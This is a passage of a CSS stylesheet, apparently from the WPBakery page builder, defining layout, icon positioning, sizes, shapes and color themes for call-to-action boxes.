  text-align:center
 }
 .cta_align_bottom .wpb_button {
  position:static;
  margin-top:21.73913043px;
  display:inline-block
 }
 .cta_no_button .wpb_call_text {
  width:auto;
  float:none
 }
 @media (max-width:600px) {
  .vc_responsive .cta_align_left .wpb_button,
  .vc_responsive .cta_align_right .wpb_button {
   max-width:70%;
   width:70%;
   float:none;
   display:block;
   margin:3% auto
  }
  .vc_responsive .cta_align_left .wpb_call_text,
  .vc_responsive .cta_align_right .wpb_call_text {
   width:auto;
   max-width:none;
   text-align:center
  }
 }
 .vc_cta3-container {
  margin-bottom:35px;
  margin-left:auto;
  margin-right:auto
 }
 .vc_cta3-container::after,
 .vc_cta3-container::before {
  display:table;
  content:' '
 }
 .vc_cta3-container.vc_cta3-size-xs {
  width:50%
 }
 .vc_cta3-container.vc_cta3-size-sm {
  width:60%
 }
 .vc_cta3-container.vc_cta3-size-md {
  width:70%
 }
 .vc_cta3-container.vc_cta3-size-lg {
  width:80%
 }
 .vc_cta3-container.vc_cta3-size-xl {
  width:90%
 }
 .vc_general.vc_cta3 {
  border:1px solid transparent;
  font-size:1em;
  padding:28px 28px;
  word-wrap:break-word
 }
 .vc_general.vc_cta3 .vc_cta3-content {
  vertical-align:top
 }
 .vc_general.vc_cta3 .vc_cta3-content>:last-child,
 .vc_general.vc_cta3 .vc_cta3-icons>:last-child {
  margin-bottom:0
 }
 .vc_general.vc_cta3 .vc_cta3-actions {
  vertical-align:middle;
  white-space:nowrap
 }
 @media (min-width:768px) {
  .vc_general.vc_cta3 .vc_cta3-actions .vc_btn3-container {
   margin:0
  }
 }
 .vc_general.vc_cta3 .vc_cta3-icons {
  vertical-align:middle
 }
 .vc_general.vc_cta3 h2,
 .vc_general.vc_cta3 h4 {
  margin-top:0;
  margin-left:0;
  margin-right:0
 }
 .vc_general.vc_cta3.vc_cta3-align-left .vc_cta3-content {
  text-align:left
 }
 .vc_general.vc_cta3.vc_cta3-align-right .vc_cta3-content {
  text-align:right
 }
 .vc_general.vc_cta3.vc_cta3-align-center .vc_cta3-content {
  text-align:center
 }
 .vc_general.vc_cta3.vc_cta3-align-justify .vc_cta3-content {
  text-align:justify
 }
 .vc_general.vc_cta3.vc_cta3-icons-top .vc_cta3_content-container {
  padding-top:1em
 }
 .vc_general.vc_cta3.vc_cta3-icons-top .vc_cta3-icons {
  text-align:center
 }
 .vc_general.vc_cta3.vc_cta3-icons-top .vc_cta3-icons .vc_icon_element {
  display:inline-block
 }
 .vc_general.vc_cta3.vc_cta3-icons-bottom .vc_cta3_content-container {
  padding-bottom:1em
 }
 .vc_general.vc_cta3.vc_cta3-icons-bottom .vc_cta3-icons {
  text-align:center
 }
 .vc_general.vc_cta3.vc_cta3-icons-bottom .vc_cta3-icons .vc_icon_element {
  display:inline-block
 }
 .vc_general.vc_cta3.vc_cta3-icons-left .vc_cta3-icons {
  display:table-cell
 }
 .vc_general.vc_cta3.vc_cta3-icons-left .vc_cta3_content-container {
  display:table-cell;
  padding-left:1em
 }
 .vc_general.vc_cta3.vc_cta3-icons-right .vc_cta3-icons {
  display:table-cell
 }
 .vc_general.vc_cta3.vc_cta3-icons-right .vc_cta3_content-container {
  display:table-cell;
  padding-right:1em
 }
 .vc_general.vc_cta3.vc_cta3-icons-on-border {
  position:relative
 }
 .vc_general.vc_cta3.vc_cta3-icons-on-border .vc_cta3-icons {
  position:absolute
 }
 .vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-right .vc_cta3-icons {
  right:0;
  top:50%;
  -webkit-transform:translate(50%,-50%);
  -ms-transform:translate(50%,-50%);
  transform:translate(50%,-50%)
 }
 .vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-right.vc_cta3-icon-size-xs {
  margin-right:17px
 }
 .vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-right.vc_cta3-icon-size-xs .vc_cta3_content-container {
  padding-right:0
 }
 .vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-right.vc_cta3-icon-size-xs.vc_cta3-icons-in-box .vc_cta3_content-container {
  padding-right:7px
 }
 .vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-right.vc_cta3-icon-size-sm {
  margin-right:22px
 }
 .vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-right.vc_cta3-icon-size-sm .vc_cta3_content-container {
  padding-right:7px
 }
 .vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-right.vc_cta3-icon-size-sm.vc_cta3-icons-in-box .vc_cta3_content-container {
  padding-right:14px
 }
 .vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-right.vc_cta3-icon-size-md {
  margin-right:28px
 }
 .vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-right.vc_cta3-icon-size-md .vc_cta3_content-container {
  padding-right:14px
 }
 .vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-right.vc_cta3-icon-size-md.vc_cta3-icons-in-box .vc_cta3_content-container {
  padding-right:21px
 }
 .vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-right.vc_cta3-icon-size-lg {
  margin-right:35px
 }
 .vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-right.vc_cta3-icon-size-lg .vc_cta3_content-container {
  padding-right:21px
 }
 .vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-right.vc_cta3-icon-size-lg.vc_cta3-icons-in-box .vc_cta3_content-container {
  padding-right:28px
 }
 .vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-right.vc_cta3-icon-size-xl {
  margin-right:50px
 }
 .vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-right.vc_cta3-icon-size-xl .vc_cta3_content-container {
  padding-right:28px
 }
 .vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-right.vc_cta3-icon-size-xl.vc_cta3-icons-in-box .vc_cta3_content-container {
  padding-right:35px
 }
 .vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-left .vc_cta3-icons {
  left:0;
  top:50%;
  -webkit-transform:translate(-50%,-50%);
  -ms-transform:translate(-50%,-50%);
  transform:translate(-50%,-50%)
 }
 .vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-left.vc_cta3-icon-size-xs {
  margin-left:17px
 }
 .vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-left.vc_cta3-icon-size-xs .vc_cta3_content-container {
  padding-left:0
 }
 .vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-left.vc_cta3-icon-size-xs.vc_cta3-icons-in-box .vc_cta3_content-container {
  padding-left:7px
 }
 .vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-left.vc_cta3-icon-size-sm {
  margin-left:22px
 }
 .vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-left.vc_cta3-icon-size-sm .vc_cta3_content-container {
  padding-left:7px
 }
 .vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-left.vc_cta3-icon-size-sm.vc_cta3-icons-in-box .vc_cta3_content-container {
  padding-left:14px
 }
 .vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-left.vc_cta3-icon-size-md {
  margin-left:28px
 }
 .vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-left.vc_cta3-icon-size-md .vc_cta3_content-container {
  padding-left:14px
 }
 .vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-left.vc_cta3-icon-size-md.vc_cta3-icons-in-box .vc_cta3_content-container {
  padding-left:21px
 }
 .vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-left.vc_cta3-icon-size-lg {
  margin-left:35px
 }
 .vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-left.vc_cta3-icon-size-lg .vc_cta3_content-container {
  padding-left:21px
 }
 .vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-left.vc_cta3-icon-size-lg.vc_cta3-icons-in-box .vc_cta3_content-container {
  padding-left:28px
 }
 .vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-left.vc_cta3-icon-size-xl {
  margin-left:50px
 }
 .vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-left.vc_cta3-icon-size-xl .vc_cta3_content-container {
  padding-left:28px
 }
 .vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-left.vc_cta3-icon-size-xl.vc_cta3-icons-in-box .vc_cta3_content-container {
  padding-left:35px
 }
 .vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-top .vc_cta3-icons {
  left:50%;
  top:0;
  -webkit-transform:translate(-50%,-50%);
  -ms-transform:translate(-50%,-50%);
  transform:translate(-50%,-50%)
 }
 .vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-top.vc_cta3-icon-size-xs {
  margin-top:17px
 }
 .vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-top.vc_cta3-icon-size-xs .vc_cta3_content-container {
  padding-top:0
 }
 .vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-top.vc_cta3-icon-size-xs.vc_cta3-icons-in-box .vc_cta3_content-container {
  padding-top:7px
 }
 .vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-top.vc_cta3-icon-size-sm {
  margin-top:22px
 }
 .vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-top.vc_cta3-icon-size-sm .vc_cta3_content-container {
  padding-top:7px
 }
 .vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-top.vc_cta3-icon-size-sm.vc_cta3-icons-in-box .vc_cta3_content-container {
  padding-top:14px
 }
 .vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-top.vc_cta3-icon-size-md {
  margin-top:28px
 }
 .vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-top.vc_cta3-icon-size-md .vc_cta3_content-container {
  padding-top:14px
 }
 .vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-top.vc_cta3-icon-size-md.vc_cta3-icons-in-box .vc_cta3_content-container {
  padding-top:21px
 }
 .vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-top.vc_cta3-icon-size-lg {
  margin-top:35px
 }
 .vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-top.vc_cta3-icon-size-lg .vc_cta3_content-container {
  padding-top:21px
 }
 .vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-top.vc_cta3-icon-size-lg.vc_cta3-icons-in-box .vc_cta3_content-container {
  padding-top:28px
 }
 .vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-top.vc_cta3-icon-size-xl {
  margin-top:50px
 }
 .vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-top.vc_cta3-icon-size-xl .vc_cta3_content-container {
  padding-top:28px
 }
 .vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-top.vc_cta3-icon-size-xl.vc_cta3-icons-in-box .vc_cta3_content-container {
  padding-top:35px
 }
 .vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-bottom .vc_cta3-icons {
  left:50%;
  bottom:0;
  -webkit-transform:translate(-50%,50%);
  -ms-transform:translate(-50%,50%);
  transform:translate(-50%,50%)
 }
 .vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-bottom.vc_cta3-icon-size-xs {
  margin-bottom:17px
 }
 .vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-bottom.vc_cta3-icon-size-xs .vc_cta3_content-container {
  padding-bottom:0
 }
 .vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-bottom.vc_cta3-icon-size-xs.vc_cta3-icons-in-box .vc_cta3_content-container {
  padding-bottom:7px
 }
 .vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-bottom.vc_cta3-icon-size-sm {
  margin-bottom:22px
 }
 .vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-bottom.vc_cta3-icon-size-sm .vc_cta3_content-container {
  padding-bottom:7px
 }
 .vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-bottom.vc_cta3-icon-size-sm.vc_cta3-icons-in-box .vc_cta3_content-container {
  padding-bottom:14px
 }
 .vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-bottom.vc_cta3-icon-size-md {
  margin-bottom:28px
 }
 .vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-bottom.vc_cta3-icon-size-md .vc_cta3_content-container {
  padding-bottom:14px
 }
 .vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-bottom.vc_cta3-icon-size-md.vc_cta3-icons-in-box .vc_cta3_content-container {
  padding-bottom:21px
 }
 .vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-bottom.vc_cta3-icon-size-lg {
  margin-bottom:35px
 }
 .vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-bottom.vc_cta3-icon-size-lg .vc_cta3_content-container {
  padding-bottom:21px
 }
 .vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-bottom.vc_cta3-icon-size-lg.vc_cta3-icons-in-box .vc_cta3_content-container {
  padding-bottom:28px
 }
 .vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-bottom.vc_cta3-icon-size-xl {
  margin-bottom:50px
 }
 .vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-bottom.vc_cta3-icon-size-xl .vc_cta3_content-container {
  padding-bottom:28px
 }
 .vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-bottom.vc_cta3-icon-size-xl.vc_cta3-icons-in-box .vc_cta3_content-container {
  padding-bottom:35px
 }
 .vc_general.vc_cta3.vc_cta3-actions-top .vc_cta3-content {
  margin-top:1em
 }
 .vc_general.vc_cta3.vc_cta3-actions-bottom .vc_cta3-content {
  margin-bottom:1em
 }
 @media (min-width:768px) {
  .vc_general.vc_cta3.vc_cta3-actions-left .vc_cta3-actions {
   display:table-cell;
   max-width:30%
  }
  .vc_general.vc_cta3.vc_cta3-actions-left .vc_cta3-content {
   padding-left:28px;
   display:table-cell
  }
  .vc_general.vc_cta3.vc_cta3-actions-right .vc_cta3-actions {
   display:table-cell;
   max-width:30%
  }
  .vc_general.vc_cta3.vc_cta3-actions-right .vc_cta3-content {
   padding-right:28px;
   display:table-cell
  }
 }
 .vc_general.vc_cta3.vc_cta3-style-classic {
  border-color:#f0f0f0;
  background-color:#f7f7f7
 }
 .vc_general.vc_cta3.vc_cta3-style-classic:not(.vc_cta3-color-classic) .vc_cta3-content-header h2,
 .vc_general.vc_cta3.vc_cta3-style-classic:not(.vc_cta3-color-classic) .vc_cta3-content-header h4 {
  color:inherit
 }
 .vc_general.vc_cta3.vc_cta3-style-flat .vc_cta3-content-header h2,
 .vc_general.vc_cta3.vc_cta3-style-flat .vc_cta3-content-header h4 {
  color:inherit
 }
 .vc_general.vc_cta3.vc_cta3-style-outline {
  border-width:3px
 }
 .vc_general.vc_cta3.vc_cta3-style-outline:not(.vc_cta3-color-classic) .vc_cta3-content-header h2,
 .vc_general.vc_cta3.vc_cta3-style-outline:not(.vc_cta3-color-classic) .vc_cta3-content-header h4 {
  color:inherit
 }
 .vc_general.vc_cta3.vc_cta3-style-3d .vc_cta3-content-header h2,
 .vc_general.vc_cta3.vc_cta3-style-3d .vc_cta3-content-header h4 {
  color:inherit
 }
 .vc_general.vc_cta3.vc_cta3-style-custom {
  border-color:#f0f0f0;
  background-color:#f7f7f7
 }
 .vc_general.vc_cta3.vc_cta3-shape-square {
  border-radius:0
 }
 .vc_general.vc_cta3.vc_cta3-shape-rounded {
  border-radius:5px
 }
 .vc_general.vc_cta3.vc_cta3-shape-round {
  border-radius:4em
 }
 .vc_general.vc_cta3.vc_cta3-color-blue.vc_cta3-style-classic .vc_cta3-content-header {
  color:#5472d2
 }
 .vc_general.vc_cta3.vc_cta3-color-blue.vc_cta3-style-flat {
  color:#c9d2f0;
  border-color:transparent;
  background-color:#5472d2
 }
 .vc_general.vc_cta3.vc_cta3-color-blue.vc_cta3-style-flat .vc_cta3-content-header {
  color:#fff
 }
 .vc_general.vc_cta3.vc_cta3-color-blue.vc_cta3-style-3d {
  box-shadow:0 5px 0 #3253bc;
  color:#c9d2f0;
  border-color:transparent;
  background-color:#5472d2
 }
 .vc_general.vc_cta3.vc_cta3-color-blue.vc_cta3-style-3d .vc_cta3-content-header {
  color:#fff
 }
 .vc_general.vc_cta3.vc_cta3-color-blue.vc_cta3-style-outline {
  border-color:#5472d2;
  background-color:transparent
 }
 .vc_general.vc_cta3.vc_cta3-color-blue.vc_cta3-style-outline .vc_cta3-content-header {
  color:#5472d2
 }
 .vc_general.vc_cta3.vc_cta3-color-turquoise.vc_cta3-style-classic .vc_cta3-content-header {
  color:#00c1cf
 }
 .vc_general.vc_cta3.vc_cta3-color-turquoise.vc_cta3-style-flat {
  color:#d3f5f1;
  border-color:transparent;
  background-color:#00c1cf
 }
 .vc_general.vc_cta3.vc_cta3-color-turquoise.vc_cta3-style-flat .vc_cta3-content-header {
  color:#fff
 }
 .vc_general.vc_cta3.vc_cta3-color-turquoise.vc_cta3-style-3d {
  box-shadow:0 5px 0 #008d97;
  color:#d3f5f1;
  border-color:transparent;
  background-color:#00c1cf
 }
 .vc_general.vc_cta3.vc_cta3-color-turquoise.vc_cta3-style-3d .vc_cta3-content-header {
  color:#fff
 }
 .vc_general.vc_cta3.vc_cta3-color-turquoise.vc_cta3-style-outline {
  border-color:#00c1cf;
  background-color:transparent
 }
 .vc_general.vc_cta3.vc_cta3-color-turquoise.vc_cta3-style-outline .vc_cta3-content-header {
  color:#00c1cf
 }
 .vc_general.vc_cta3.vc_cta3-color-pink.vc_cta3-style-classic .vc_cta3-content-header {
  color:#fe6c61
 }
 .vc_general.vc_cta3.vc_cta3-color-pink.vc_cta3-style-flat {
  color:#fcdbd7;
  border-color:transparent;
  background-color:#fe6c61
 }
 .vc_general.vc_cta3.vc_cta3-color-pink.vc_cta3-style-flat .vc_cta3-content-header {
  color:#fff
 }
 .vc_general.vc_cta3.vc_cta3-color-pink.vc_cta3-style-3d {
  box-shadow:0 5px 0 #fe3829;
  color:#fcdbd7;
  border-color:transparent;
  background-color:#fe6c61
 }
 .vc_general.vc_cta3.vc_cta3-color-pink.vc_cta3-style-3d .vc_cta3-content-header {
  color:#fff
 }
 .vc_general.vc_cta3.vc_cta3-color-pink.vc_cta3-style-outline {
  border-color:#fe6c61;
  background-color:transparent
 }
 .vc_general.vc_cta3.vc_cta3-color-pink.vc_cta3-style-outline .vc_cta3-content-header {
  color:#fe6c61
 }
 .vc_general.vc_cta3.vc_cta3-color-violet.vc_cta3-style-classic .vc_cta3-content-header {
  color:#8d6dc4
 }
 .vc_general.vc_cta3.vc_cta3-color-violet.vc_cta3-style-flat {
  color:#e1d5f5;
  border-color:transparent;
  background-color:#8d6dc4
 }
 .vc_general.vc_cta3.vc_cta3-color-violet.vc_cta3-style-flat .vc_cta3-content-header {
  color:#fff
 }
 .vc_general.vc_cta3.vc_cta3-color-violet.vc_cta3-style-3d {
  box-shadow:0 5px 0 #6e48b1;
  color:#e1d5f5;
  border-color:transparent;
  background-color:#8d6dc4
 }
 .vc_general.vc_cta3.vc_cta3-color-violet.vc_cta3-style-3d .vc_cta3-content-header {
  color:#fff
 }
 .vc_general.vc_cta3.vc_cta3-color-violet.vc_cta3-style-outline {
  border-color:#8d6dc4;
  background-color:transparent
 }
 .vc_general.vc_cta3.vc_cta3-color-violet.vc_cta3-style-outline .vc_cta3-content-header {
  color:#8d6dc4
 }
 .vc_general.vc_cta3.vc_cta3-color-peacoc.vc_cta3-style-classic .vc_cta3-content-header {
  color:#4cadc9
 }
 .vc_general.vc_cta3.vc_cta3-color-peacoc.vc_cta3-style-flat {
  color:#d0edf5;
  border-color:transparent;
  background-color:#4cadc9
 }
 .vc_general.vc_cta3.vc_cta3-color-peacoc.vc_cta3-style-flat .vc_cta3-content-header {
  color:#fff
 }
 .vc_general.vc_cta3.vc_cta3-color-peacoc.vc_cta3-style-3d {
  box-shadow:0 5px 0 #338faa;
  color:#d0edf5;
  border-color:transparent;
  background-color:#4cadc9
 }
 .vc_general.vc_cta3.vc_cta3-color-peacoc.vc_cta3-style-3d .vc_cta3-content-header {
  color:#fff
 }
 .vc_general.vc_cta3.vc_cta3-color-peacoc.vc_cta3-style-outline {
  border-color:#4cadc9;
  background-color:transparent
 }
 .vc_general.vc_cta3.vc_cta3-color-peacoc.vc_cta3-style-outline .vc_cta3-content-header {
  color:#4cadc9
 }
 .vc_general.vc_cta3.vc_cta3-color-chino.vc_cta3-style-classic .vc_cta3-content-header {
  color:#cec2ab
 }
 .vc_general.vc_cta3.vc_cta3-color-chino.vc_cta3-style-flat {
  color:#f7f3eb;
  border-color:transparent;
  background-color:#cec2ab
 }
 .vc_general.vc_cta3.vc_cta3-color-chino.vc_cta3-style-flat .vc_cta3-content-header {
  color:#fff
 }
 .vc_general.vc_cta3.vc_cta3-color-chino.vc_cta3-style-3d {
  box-shadow:0 5px 0 #b9a888;
  color:#f7f3eb;
  border-color:transparent;
  background-color:#cec2ab
 }
 .vc_general.vc_cta3.vc_cta3-color-chino.vc_cta3-style-3d .vc_cta3-content-header {
  color:#fff
 }
 .vc_general.vc_cta3.vc_cta3-color-chino.vc_cta3-style-outline {
  border-color:#cec2ab;
  background-color:transparent
 }
 .vc_general.vc_cta3.vc_cta3-color-chino.vc_cta3-style-outline .vc_cta3-content-header {
  color:#cec2ab
 }
 .vc_general.vc_cta3.vc_cta3-color-mulled-wine.vc_cta3-style-classic .vc_cta3-content-header {
  color:#50485b
 }
 .vc_general.vc_cta3.vc_cta3-color-mulled-wine.vc_cta3-style-flat {
  color:#e2ddeb;
  border-color:transparent;
  background-color:#50485b
 }
 .vc_general.vc_cta3.vc_cta3-color-mulled-wine.vc_cta3-style-flat .vc_cta3-content-header {
  color:#fff
 }
 .vc_general.vc_cta3.vc_cta3-color-mulled-wine.vc_cta3-style-3d {
  box-shadow:0 5px 0 #342f3c;
  color:#e2ddeb;
  border-color:transparent;
  background-color:#50485b
 }
 .vc_general.vc_cta3.vc_cta3-color-mulled-wine.vc_cta3-style-3d .vc_cta3-content-header {
  color:#fff
 }
 .vc_general.vc_cta3.vc_cta3-color-mulled-wine.vc_cta3-style-outline {
  border-color:#50485b;
  background-color:transparent
 }
 .vc_general.vc_cta3.vc_cta3-color-mulled-wine.vc_cta3-style-outline .vc_cta3-content-header {
  color:#50485b
 }
 .vc_general.vc_cta3.vc_cta3-color-vista-blue.vc_cta3-style-classic .vc_cta3-content-header {
  color:#75d69c
 }
 .vc_general.vc_cta3.vc_cta3-color-vista-blue.vc_cta3-style-flat {
  color:#e1f5e9;
  border-color:transparent;
  background-color:#75d69c
 }
 .vc_general.vc_cta3.vc_cta3-color-vista-blue.vc_cta3-style-flat .vc_cta3-content-header {
  color:#fff
 }
 .vc_general.vc_cta3.vc_cta3-color-vista-blue.vc_cta3-style-3d {
  box-shadow:0 5px 0 #4ac97d;
  color:#e1f5e9;
  border-color:transparent;
  background-color:#75d69c
 }
 .vc_general.vc_cta3.vc_cta3-color-vista-blue.vc_cta3-style-3d .vc_cta3-content-header {
  color:#fff
 }
 .vc_general.vc_cta3.vc_cta3-color-vista-blue.vc_cta3-style-outline {
  border-color:#75d69c;
  background-color:transparent
 }
 .vc_general.vc_cta3.vc_cta3-color-vista-blue.vc_cta3-style-outline .vc_cta3-content-header {
  color:#75d69c
 }
 .vc_general.vc_cta3.vc_cta3-color-orange.vc_cta3-style-classic .vc_cta3-content-header {
  color:#f7be68
 }
 .vc_general.vc_cta3.vc_cta3-color-orange.vc_cta3-style-flat {
  color:#faf0e1;
  border-color:transparent;
  background-color:#f7be68
 }
 .vc_general.vc_cta3.vc_cta3-color-orange.vc_cta3-style-flat .vc_cta3-content-header {
  color:#fff
 }
 .vc_general.vc_cta3.vc_cta3-color-orange.vc_cta3-style-3d {
  box-shadow:0 5px 0 #f4a733;
  color:#faf0e1;
  border-color:transparent;
  background-color:#f7be68
 }
 .vc_general.vc_cta3.vc_cta3-color-orange.vc_cta3-style-3d .vc_cta3-content-header {
  color:#fff
 }
 .vc_general.vc_cta3.vc_cta3-color-orange.vc_cta3-style-outline {
  border-color:#f7be68;
  background-color:transparent
 }
 .vc_general.vc_cta3.vc_cta3-color-orange.vc_cta3-style-outline .vc_cta3-content-header {
  color:#f7be68
 }
 .vc_general.vc_cta3.vc_cta3-color-sky.vc_cta3-style-classic .vc_cta3-content-header {
  color:#5aa1e3
 }
 .vc_general.vc_cta3.vc_cta3-color-sky.vc_cta3-style-flat {
  color:#dce9f5;
  border-color:transparent;
  background-color:#5aa1e3
 }
 .vc_general.vc_cta3.vc_cta3-color-sky.vc_cta3-style-flat .vc_cta3-content-header {
  color:#fff
 }
 .vc_general.vc_cta3.vc_cta3-color-sky.vc_cta3-style-3d {
  box-shadow:0 5px 0 #2a86db;
  color:#dce9f5;
  border-color:transparent;
  background-color:#5aa1e3
 }
 .vc_general.vc_cta3.vc_cta3-color-sky.vc_cta3-style-3d .vc_cta3-content-header {
  color:#fff
 }
 .vc_general.vc_cta3.vc_cta3-color-sky.vc_cta3-style-outline {
  border-color:#5aa1e3;
  background-color:transparent
 }
 .vc_general.vc_cta3.vc_cta3-color-sky.vc_cta3-style-outline .vc_cta3-content-header {
  color:#5aa1e3
 }
 .vc_general.vc_cta3.vc_cta3-color-green.vc_cta3-style-classic .vc_cta3-content-header {
  color:#6dab3c
 }
 .vc_general.vc_cta3.vc_cta3-color-green.vc_cta3-style-flat {
  color:#e5f2da;
  border-color:transparent;
  background-color:#6dab3c
 }
 .vc_general.vc_cta3.vc_cta3-color-green.vc_cta3-style-flat .vc_cta3-content-header {
  color:#fff
 }
 .vc_general.vc_cta3.vc_cta3-color-green.vc_cta3-style-3d {
  box-shadow:0 5px 0 #53812d;
  color:#e5f2da;
  border-color:transparent;
  background-color:#6dab3c
 }
 .vc_general.vc_cta3.vc_cta3-color-green.vc_cta3-style-3d .vc_cta3-content-header {
  color:#fff
 }
 .vc_general.vc_cta3.vc_cta3-color-green.vc_cta3-style-outline {
  border-color:#6dab3c;
  background-color:transparent
 }
 .vc_general.vc_cta3.vc_cta3-color-green.vc_cta3-style-outline .vc_cta3-content-header {
  color:#6dab3c
 }
 .vc_general.vc_cta3.vc_cta3-color-juicy-pink.vc_cta3-style-classic .vc_cta3-content-header {
  color:#f4524d
 }
 .vc_general.vc_cta3.vc_cta3-color-juicy-pink.vc_cta3-style-flat {
  color:#fce2e1;
  border-color:transparent;
  background-color:#f4524d
 }
 .vc_general.vc_cta3.vc_cta3-color-juicy-pink.vc_cta3-style-flat .vc_cta3-content-header {
  color:#fff
 }
 .vc_general.vc_cta3.vc_cta3-color-juicy-pink.vc_cta3-style-3d {
  box-shadow:0 5px 0 #f11f18;
  color:#fce2e1;
  border-color:transparent;
  background-color:#f4524d
 }
 .vc_general.vc_cta3.vc_cta3-color-juicy-pink.vc_cta3-style-3d .vc_cta3-content-header {
  color:#fff
 }
 .vc_general.vc_cta3.vc_cta3-color-juicy-pink.vc_cta3-style-outline {
  border-color:#f4524d;
  background-color:transparent
 }
 .vc_general.vc_cta3.vc_cta3-color-juicy-pink.vc_cta3-style-outline .vc_cta3-content-header {
  color:#f4524d
 }
 .vc_general.vc_cta3.vc_cta3-color-sandy-brown.vc_cta3-style-classic .vc_cta3-content-header {
  color:#f79468
 }
 .vc_general.vc_cta3.vc_cta3-color-sandy-brown.vc_cta3-style-flat {
  color:#f7e1d7;
  border-color:transparent;
  background-color:#f79468
 }
 .vc_general.vc_cta3.vc_cta3-color-sandy-brown.vc_cta3-style-flat .vc_cta3-content-header {
  color:#fff
 }
 .vc_general.vc_cta3.vc_cta3-color-sandy-brown.vc_cta3-style-3d {
  box-shadow:0 5px 0 #f46e33;
  color:#f7e1d7;
  border-color:transparent;
  background-color:#f79468
 }
 .vc_general.vc_cta3.vc_cta3-color-sandy-brown.vc_cta3-style-3d .vc_cta3-content-header {
  color:#fff
 }
 .vc_general.vc_cta3.vc_cta3-color-sandy-brown.vc_cta3-style-outline {
  border-color:#f79468;
  background-color:transparent
 }
 .vc_general.vc_cta3.vc_cta3-color-sandy-brown.vc_cta3-style-outline .vc_cta3-content-header {
  color:#f79468
 }
 .vc_general.vc_cta3.vc_cta3-color-purple.vc_cta3-style-classic .vc_cta3-content-header {
  color:#b97ebb
 }
 .vc_general.vc_cta3.vc_cta3-color-purple.vc_cta3-style-flat {
  color:#f4dff5;
  border-color:transparent;
  background-color:#b97ebb
 }
 .vc_general.vc_cta3.vc_cta3-color-purple.vc_cta3-style-flat .vc_cta3-content-header {
  color:#fff
 }
 .vc_general.vc_cta3.vc_cta3-color-purple.vc_cta3-style-3d {
  box-shadow:0 5px 0 #a559a8;
  color:#f4dff5;
  border-color:transparent;
  background-color:#b97ebb
 }
 .vc_general.vc_cta3.vc_cta3-color-purple.vc_cta3-style-3d .vc_cta3-content-header {
  color:#fff
 }
 .vc_general.vc_cta3.vc_cta3-color-purple.vc_cta3-style-outline {
  border-color:#b97ebb;
  background-color:transparent
 }
 .vc_general.vc_cta3.vc_cta3-color-purple.vc_cta3-style-outline .vc_cta3-content-header {
  color:#b97ebb
 }
 .vc_general.vc_cta3.vc_cta3-color-black.vc_cta3-style-classic .vc_cta3-content-header {
  color:#2a2a2a
 }
